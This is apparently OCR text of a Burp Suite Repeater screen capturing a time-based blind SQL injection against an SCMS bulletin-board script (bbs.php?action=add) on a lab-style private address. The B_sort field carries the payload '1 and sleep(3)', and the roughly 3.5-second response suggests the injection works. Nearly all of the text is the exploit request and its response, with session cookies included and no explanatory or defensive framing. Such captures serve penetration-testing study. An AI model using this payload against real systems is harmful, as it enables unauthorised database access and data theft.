 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
1 × 2 × ...
Go Cancel < > Target: http://172.16.1.1 ?
Request
Raw Params Headers Hex
POST /scms/bbs/bbs.php?action=add HTTP/1.1
Host: 172.16.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.1.1/scms/bbs/bbs.php?action=add
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Cookie: authorization=fail; authorization=fail;
authorization4=1MHwwfHMxMXxzMTA0fHM5NHxzOTV8czk5fHM5
Nnx3MXw%3D; PHPSESSID=i63np3l57ec9abofl8q0lq1hq5;
CmsCode=ejcy
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
B_title=test&B_content=test11&B_sort=1 and sleep(3)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
Server: nginx/1.11.5
Date: Thu, 13 Dec 2018 14:06:44 GMT
Content-Type: text/html;charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 542
1 and sleep(3)
<meta name='viewport' content='width=device-width,
initial-scale=1'><script type='text/javascript'
src='/scms/js/jquery.min.js'></script><script type='text/javascript'
src='/scms/js/sweetalert.min.js'></script><link rel='stylesheet'
type='text/css' href='/scms/css/sweetalert.css'/><script>var ie =
!+'\v1';if(ie){alert('发布成功！');window.location.href=='item.p
hp?id=5';}else{window.onload=function(){swal({title:'',text:'发
布成功！',type:'success'},function(){window.location.href='it
em.php?id=5';});}}</script>
? < + > Type a search term 0 matches
885 bytes 3,472 millis